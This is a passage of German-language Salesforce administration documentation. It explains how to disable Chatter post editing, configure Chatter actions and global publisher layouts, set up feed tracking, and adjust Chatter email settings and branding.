Standardmäßig können alle Benutzer, denen ein Profil zugewiesen ist, bei dem die Berechtigungen zur Feedpostbearbeitung aktiviert sind, ihre Posts und Kommentare bearbeiten. Bei Bedarf können Sie die Feedpostbearbeitung für alle Benutzer in der Organisation unabhängig davon deaktivieren, welche Benutzerprofile ihnen zugewiesen sind.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Chatter-Einstellungen* ein und wählen Sie dann **Chatter-Einstellungen** aus.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Deaktivieren Sie im Abschnitt "Post- und Kommentaränderung" die Option *Bearbeiten von Posts und Kommentaren durch Benutzer zulassen*.



#### **4.** Klicken Sie auf **Speichern**.

<span id="page-3562-0"></span>Die Funktion für die Feedpostbearbeitung ist für die gesamte Organisation deaktiviert. Benutzer können Posts und Kommentare nicht mehr bearbeiten.

## Chatter-Aktionen und -Layouts

Aktionen erweitern den Chatter-Publisher um zusätzliche Funktionen und bieten Ihren Benutzern in Salesforce und Salesforce1 mehr Möglichkeiten.

Aktionen sind auf Produktivität ausgerichtet. Mit Aktionen können Benutzer Aufgaben mit weniger Klicks, weniger Feldern und letztendlich in kürzerer Zeit erledigen. Besonders nützlich sind Aktionen in Salesforce1, da sie das bequeme Erstellen und Bearbeiten von Datensätzen über eine einfache, für Mobilgeräte optimierte Benutzeroberfläche ermöglichen. Standardmäßig beinhaltet der Chatter-Publisher die Standardaktionen "Post", "Datei", "Link", "Abstimmung" und "Frage".



#### AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

In Salesforce1 werden Aktionen auf der Aktionsleiste, auf deren zugehörigem Aktionsmenü und als Listenelementaktionen angezeigt.

Aktivieren oder Deaktivieren von Funktionen in den Chatter-Einstellungen:

**•** "Anwendung anpassen"



Es gibt verschiedene Aktionskategorien wie Standardaktionen, vom Standard abweichende Aktionen, vorgegebene Aktionen, intelligente mobile Aktionen, benutzerdefinierte Aktionen und Produktivitätsaktionen.

- **• Standardaktionen**: Bei Standardaktionen handelt es sich um Aktionen, die im Publisher automatisch hinzugefügt werden, wenn Chatter aktiviert ist – beispielsweise "Post", "Datei", "Link" und "Abstimmung". Sie können die Reihenfolge anpassen, in der diese Aktionen im Publisher angezeigt werden, aber Sie können ihre Eigenschaften nicht bearbeiten.
- **• Vom Standard abweichende Aktionen**: Bei vom Standard abweichenden Aktionen handelt es sich um Aktionen, die Sie selbst erstellen und anpassen.
- **• Vorgegebene Aktionen**: Vorgegebene Aktionen sind vordefinierte Aktionen, die von Salesforce bereitgestellt werden. Um sie für Ihre Benutzer verfügbar zu machen, fügen Sie sie im Publisher-Layout hinzu.
- **• Intelligente mobile Aktionen**: Intelligente mobile Aktionen sind, ebenso wie vorgegebene Aktionen, eine Gruppe vordefinierter Aktionen. In Salesforce1 können die Benutzer mit intelligenten mobilen Aktionen Datensätze direkt im Feed erstellen.
- **• Benutzerdefinierte Aktionen**: Benutzerdefinierte Aktionen sind Visualforce-Seiten oder Zeichenbereichsanwendungen mit von Ihnen definiertem Funktionsumfang. Beispielsweise können Sie eine benutzerdefinierte Aktion erstellen, damit Benutzer Kommentare schreiben können, die länger als 5000 Zeichen sind.
- **• Produktivitätsaktionen**: Produktivitätsaktionen sind von Salesforce vordefiniert und an Account-, Kontakt-, Ereignis-, Lead-, Benutzer- und Benutzerprofilobjekte angehängt. Sie können Produktivitätsaktionen nicht bearbeiten oder löschen.

Um den Publisher mit weiteren Aktionen anzupassen oder die Reihenfolge der Aktionen zu ändern, müssen Sie Aktionen im Publisher zuerst unter "Setup" auf der Seite "Chatter-Einstellungen" aktivieren.
### [Erstellen globaler Publisher-Layouts](#page-3564-0)

Anhand von globalen Publisher-Layouts werden die globalen Aktionen bestimmt, die in den verschiedenen Salesforce-Schnittstellen angezeigt werden. In Salesforce Classic passen diese Layouts die Aktionen in Chatter-Publishern auf globalen Seiten (wie der Startseite) und auf der Chatter-Seite an. Diese Layouts werden durch Lightning Experience verwendet, um das Menü "Globale Aktionen" mit Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen" aufzufüllen, die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen. In Salesforce1 steuern diese Layouts die Aktionen, die auf der Aktionsleiste auf den Feed- und Personenseiten angezeigt werden. Globale Publisher-Layouts können nur globale Aktionen beinhalten.

### [Hinzufügen von Aktionen zu globalen Publisher-Layouts](#page-3565-0)

Zu globalen Publisher-Layouts hinzugefügte Aktionen werden auf Seiten wie der Startseite und der Seite "Chatter" sowie auf der Aktionsleiste und im Aktionsmenü auf der Feed-Seite und der Seite "Personen" in Salesforce1 angezeigt.

### <span id="page-3564-0"></span>Erstellen globaler Publisher-Layouts

Anhand von globalen Publisher-Layouts werden die globalen Aktionen bestimmt, die in den verschiedenen Salesforce-Schnittstellen angezeigt werden. In Salesforce Classic passen diese Layouts die Aktionen in Chatter-Publishern auf globalen Seiten (wie der Startseite) und auf der Chatter-Seite an. Diese Layouts werden durch Lightning Experience verwendet, um das Menü "Globale Aktionen" mit Aktionen vom Typ "Anruf protokollieren" und Schnellaktionen vom Typ "Datensatz erstellen" aufzufüllen, die auf die Objekte "Ereignisse", "Notizen" und "Aufgaben" verweisen. In Salesforce1 steuern diese Layouts die Aktionen, die auf der Aktionsleiste auf den Feed- und Personenseiten angezeigt werden. Globale Publisher-Layouts können nur globale Aktionen beinhalten.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Klicken Sie zum Erstellen eines neuen Publisher-Layouts auf **Neu**.
- **3.** Um ein Publisher-Layout zu duplizieren, wählen Sie eines in der Dropdown-Liste der bestehenden globalen Publisher-Layouts aus.
- **4.** Geben Sie einen Namen für das neue globale Publisher-Layout ein.
- **5.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-0) [Globale Publisher-Layouts](#page-5208-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Database.com** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"

# <span id="page-3565-0"></span>Hinzufügen von Aktionen zu globalen Publisher-Layouts

Zu globalen Publisher-Layouts hinzugefügte Aktionen werden auf Seiten wie der Startseite und der Seite "Chatter" sowie auf der Aktionsleiste und im Aktionsmenü auf der Feed-Seite und der Seite "Personen" in Salesforce1 angezeigt.

Ordnen Sie die Aktionen so an, dass die häufig verwendeten Aktionen in den einzelnen Listen als Erste angezeigt werden. Alle anderen Aktionen werden im Publisher-Dropdown-Menü angezeigt.

[Arbeiten Sie sich schrittweise durch: Anpassen globaler Publisher-Layouts](https://login.salesforce.com/services/walkthrough?path=%2Fui%2Fsetup%2FSetup%3Fsetupid%3DGlobalActions&tour=customize-global-publisher-layout---simplified)

Sie können zwei Abschnitten in einem Seitenlayout Aktionen hinzufügen:

#### **Schnellaktionen im Salesforce Classic-Publisher**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Schnellaktionen" in der Palette enthalten. Aktionen in diesem Abschnitt werden im Chatter-Publisher auf der vollständigen Salesforce-Site angezeigt.

### **Salesforce1- und Lightning Experience-Aktionen**

Dieser Abschnitt kann nur Aktionen aus der Kategorie "Salesforce1-Aktionen" in der Palette enthalten. In Objektseitenlayouts enthält die Kategorie "Salesforce1-Aktionen" alle verfügbaren Typen von Aktionen für das jeweilige Objekt, darunter Schnellaktionen, Produktivitätsaktionen sowie standardmäßige und benutzerdefinierte Schaltflächen. Aktionen in diesem Abschnitt werden in der Aktionsleiste und im Aktionsmenü in Salesforce1 sowie in verschiedenen Bereichen von Lightning Experience angezeigt.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Publisher-Layouts* ein und wählen Sie dann **Publisher-Layouts** aus.
- **2.** Um Aktionen hinzuzufügen oder zu entfernen, ziehen Sie sie in die oder aus der Palette. Wenn Sie die Aktionen neu anordnen möchten, wählen Sie eine Aktion aus und ziehen Sie sie an eine neue Position.

Im Abschnitt "Schnellaktionen im Salesforce Classic-Publisher" werden die ersten drei Aktionen auf der linken Seite im Chatter-Publisher angezeigt. Alle anderen Aktionen werden im Dropdown-Menü "Mehr" angezeigt.

**3.** Klicken Sie auf **Speichern**, wenn Sie fertig sind, oder klicken Sie auf **Schnellspeicherung**, um Ihre Änderungen zu speichern und die Bearbeitung am Layout fortzusetzen.

Wenn Sie Ihre aktuelle Position verlassen, ohne eine Speicherung vorzunehmen, gehen Ihre Änderungen verloren.

Beispiel: Fügen Sie im Publisher die Aktion "Neuer Account" hinzu, damit die Benutzer direkt im Publisher einen Account erstellen können. Ziehen Sie dazu einfach die Aktion "Neuer Account" in den Abschnitt "Schnellaktionen im Publisher" und speichern Sie Ihre Änderungen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von Aktionen:

**•** "Anwendung anpassen"

Anpassen von Aktionslayouts und Seitenlayouts:

**•** "Anwendung anpassen"

Anzeigen von Seitenlayouts:

**•** "Setup anzeigen"



Rufen Sie die Registerkarte "Chatter" auf. Die Aktion "Neuer Account" wird jetzt im Publisher angezeigt.



SIEHE AUCH:

[Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-0) [Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) [Intelligente mobile Aktionen](#page-5184-0)

# <span id="page-3567-0"></span>Feed-Verfolgung

Mit der Feed-Verfolgung werden Änderungen an Objekten und Feldern verfolgt und als Aktualisierungen in Chatter gepostet. Benutzern, die einem Datensatz folgen, werden die Feed-Aktualisierungen in ihrem Chatter-Feed angezeigt.

Die Feed-Verfolgung ist für Objekte und Felder verfügbar. Sie können die Feed-Verfolgung für Benutzer, Chatter-Gruppen, Themen, benutzerdefinierte Objekte, externe Objekte und die folgenden Standardobjekte konfigurieren: Accounts, Artikeltypen, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dashboards, Ereignisse, Leads, Opportunities, Produkte, Berichte, Lösungen und Aufgaben.

Durch Freigaberegeln und Feldebenensicherheit wird die Sichtbarkeit von Datensatzänderungen in Chatter-Feeds bestimmt. Damit Änderungen an einem Datensatz in den Feeds von Benutzern angezeigt werden, müssen die Benutzer über Zugriff auf den betreffenden Datensatz verfügen.

Diese Objekte und Felder werden standardmäßig verfolgt:

- **•** Account: Accountname, Accountinhaber
- **•** Kundenvorgang: Kundenvorgangsinhaber, Priorität, Status
- **•** Chatter-Gruppe: Kunden zulassen, Beschreibung, Gruppenzugriff, Informationstext, Informationstitel, Name, Inhabername
- **•** Kontakt: Accountname, Kontakteinhaber, Name
- **•** Lead: Leadinhaber, Leadstatus, Name
- **•** Opportunity: Betrag, Schlusstermin, Opportunityname, Opportunityinhaber, Phase
- **•** Thema: Beschreibung
- **•** Benutzer: Über mich, Adresse, E-Mail, Manager, Telefon, Titel

Aufgezeichnete Feed-Aktualisierungen, die älter als 45 Tage sind und keine Bekundungen von Gefallen oder Kommentare aufweisen, werden automatisch gelöscht. Die verfolgten Feed-Aktualisierungen werden nicht mehr im Feed angezeigt. Wenn die Überwachung für ein verfolgtes Feld aktiviert ist, steht der Aktivierungsverlauf für das verfolgte Feld jedoch weiterhin zur Verfügung.

### [Anpassen der Chatter-Feed-Verfolgung](#page-3568-0)

Aktivieren Sie die Feed-Verfolgung für Objekte und Datensätze, damit den Benutzern Aktualisierungen für die Objekte und Datensätze angezeigt werden, denen sie in ihrem Chatter-Feed folgen. Viele Objekte und Felder werden standardmäßig verfolgt, Sie können die Feed-Verfolgung jedoch noch weiter anpassen, um bestimmte Objekte und Felder einoder auszuschließen.

#### [Aktivieren von Feedaktualisierungen für verwandte Datensätze](#page-3569-0)

Sie können auf der Detailseite eines Datensatzes Feedaktualisierungen anzeigen, wann immer jemand verwandte Datensätze erstellt. Feedaktualisierungen für verwandte Datensätze geben den Benutzern einen vollständigen Überblick über die Accountaktivität.

#### SIEHE AUCH:

[Chatter-Einstellungen](#page-3552-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

Die Objekte "Account", "Kundenvorgang", "Kontakt", "Lead", "Opportunity" und "Benutzer" sind in **Database.com** nicht verfügbar.

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Anpassen der in Feeds verfolgten Felder:

**•** "Anwendung anpassen"

Anzeigen der Seite zum Einrichten der Feldverfolgung:

**•** "Setup und Konfiguration anzeigen"

# <span id="page-3568-0"></span>Anpassen der Chatter-Feed-Verfolgung

Aktivieren Sie die Feed-Verfolgung für Objekte und Datensätze, damit den Benutzern Aktualisierungen für die Objekte und Datensätze angezeigt werden, denen sie in ihrem Chatter-Feed folgen. Viele Objekte und Felder werden standardmäßig verfolgt, Sie können die Feed-Verfolgung jedoch noch weiter anpassen, um bestimmte Objekte und Felder ein- oder auszuschließen.

Sie können die Feed-Verfolgung für Benutzer, Chatter-Gruppen, Themen, benutzerdefinierte Objekte, externe Objekte und die folgenden Standardobjekte konfigurieren: Accounts, Artikeltypen, Vermögenswerte, Kampagnen, Kundenvorgänge, Kontakte, Verträge, Dashboards, Ereignisse, Leads, Opportunities, Produkte, Berichte, Lösungen und Aufgaben.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **2.** Wählen Sie ein Objekt aus.
- **3.** Wählen Sie Feedaufzeichnung aktivieren aus.

Dieses Kontrollkästchen ist nur für Sie sichtbar, wenn Sie über die erforderlichen Benutzerberechtigungen verfügen.

**4.** Sie können bis zu 20 zu verfolgende Felder auswählen.

Sie können keine Felder für externe Objekte oder Artikeltypen auswählen. Die folgenden Standardfeldtypen können nicht verfolgt werden:

- **•** Felder für die automatische Nummerierung, Formel- und Rollup-Zusammenfassungsfelder
- **•** Verschlüsselte und schreibgeschützte Systemfelder
- **•** Das Feld Expected Revenue von Opportunities
- **•** Das Feld Solution Title bzw. Solution Details von Lösungen; diese Felder werden nur für übersetzte Lösungen in Organisationen angezeigt, in denen mehrsprachige Lösungen aktiviert wurden.
- **5.** Falls Sie Aktionen im Publisher aktiviert haben, wird die Option Alle verwandten Objekte angezeigt. Aktivieren Sie dieses Kontrollkästchen, um Feedeinträge bei der Erstellung verwandter Objekte anzuzeigen.
- **6.** Speichern Sie Ihre Änderungen.

SIEHE AUCH:

[Feed-Verfolgung](#page-3567-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer** und **Database.com** Edition

Die Objekte "Account", "Kundenvorgang", "Kontakt", "Lead", "Opportunity" und "Benutzer" sind in **Database.com** nicht

verfügbar.

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

### NUTZERBERECHTIGUNGEN

Anpassen der in Feeds verfolgten Felder:

**•** "Anwendung anpassen"

Anzeigen der Seite zum Einrichten der Feldverfolgung:

**•** "Setup und Konfiguration anzeigen"

### <span id="page-3569-0"></span>Aktivieren von Feedaktualisierungen für verwandte Datensätze

Sie können auf der Detailseite eines Datensatzes Feedaktualisierungen anzeigen, wann immer jemand verwandte Datensätze erstellt. Feedaktualisierungen für verwandte Datensätze geben den Benutzern einen vollständigen Überblick über die Accountaktivität.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Feed-Verfolgung* ein und wählen Sie dann **Feed-Verfolgung** aus.
- **2.** Klicken Sie auf das Objekt, für das Sie Feedaktualisierungen für verwandte Datensätze aktivieren möchten.
- **3.** Klicken Sie auf **Alle verwandten Objekte**.

Wenn diese Option nicht angezeigt wird, vergewissern Sie sich, dass Aktionen im Publisher aktiviert sind. Die Option "Alle verwandten Objekte" steht nur bei den folgenden Objekten zur Verfügung:

- **•** Account
- **•** Kampagne
- **•** Kundenvorgang
- **•** Kontakt
- **•** Benutzerdefinierte Objekte
- **•** Gruppe
- **•** Lead
- **•** Opportunity
- **4.** Speichern Sie Ihre Änderungen.

Beispiel: Wenn Sie Feedaktualisierungen für verwandte Datensätze für Accounts aktivieren, enthält der Account-Feed Folgendes:

- **•** Feedaktualisierungen für alle Aktivitäten im Account
- **•** Aktualisierungen für verwandte Aufgaben, Ereignisse und Kontakte

#### SIEHE AUCH:

[Aktivieren von Aktionen im Chatter-Publisher](#page-5199-0) [Einrichten von Aktionen, wenn Chatter aktiviert ist](#page-5200-0) [Aktionen](#page-5177-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ändern der Einstellungen für die Feed-Verfolgung

# <span id="page-3570-0"></span>Chatter-E-Mail-Einstellungen und -Branding

Mit den Chatter-E-Mail-Einstellungen können Sie steuern, ob Benutzer E-Mail-Benachrichtigungen zu neuen Posts, Kommentaren und anderen Änderungen erhalten. Sie können außerdem das Format der E-Mails ändern, indem Sie beispielsweise Ihr Firmenlogo und Informationen zum Absender hinzufügen.

Wenn Chatter aktiviert ist, sind E-Mail-Benachrichtigungen standardmäßig aktiviert. Ihre Benutzer können jedoch ihre eigenen E-Mail-Einstellungen konfigurieren. Sie können steuern, ob sie E-Mails erhalten möchten, für welche Änderungen und wie oft. Es ist wichtig, dass Sie Ihre Benutzer darin unterrichten, wie sie die Menge an E-Mails, die sie erhalten, steuern können. Zu viele E-Mail-Benachrichtigungen stellen ein Ärgernis für viele Chatter-Benutzer dar und behindern die Akzeptanz.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager** und **Developer** Edition

Sie können die allgemeinen Chatter-E-Mail-Einstellungen und das Branding unter "Setup" konfigurieren. Geben Sie im Feld Schnellsuche den Text *E-Mail-Einstellungen* ein und wählen Sie dann **E-Mail-Einstellungen** aus. In der folgenden Tabelle werden die Einstellungen beschrieben.





### [Anpassen des Brandings für E-Mail-Benachrichtigungen](#page-3571-0)

<span id="page-3571-0"></span>Sie können die Chatter-E-Mail-Benachrichtigungen für Ihr Unternehmen so anpassen, dass Informationen zum Absender, Fußzeilentext und ein Fußzeilenlogo angezeigt werden, das für Ihre Organisation personalisiert ist.

### Anpassen des Brandings für E-Mail-Benachrichtigungen

